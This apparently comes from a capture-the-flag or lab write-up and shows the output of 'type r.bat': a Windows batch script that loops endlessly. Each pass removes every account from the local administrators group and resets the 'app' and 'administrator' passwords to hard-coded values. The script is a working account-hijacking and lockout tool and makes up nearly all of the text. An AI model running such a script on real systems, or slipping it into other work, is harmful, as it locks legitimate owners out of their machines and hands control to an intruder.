 type r.bat
type r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT